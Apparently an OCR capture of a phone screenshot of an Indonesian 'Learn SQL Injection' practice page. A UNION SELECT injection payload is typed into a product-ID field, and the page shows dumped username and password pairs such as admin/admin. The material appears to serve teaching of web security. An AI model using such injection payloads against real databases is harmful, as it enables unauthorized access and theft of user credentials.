 22:07
4G
77
Learn SQL Injection
Home
Masukkan ID Untuk Menampilkan
Produk
Produk ID:
Submit
ID: ' Union select username, password from p
Nama Barang: admin
Harga: admin
ID: ' Union select username, password from p
Nama Barang: kucing
Harga: atom
ID: ' Union select username, password from p
Nama Barang: gajah
Harga: lumping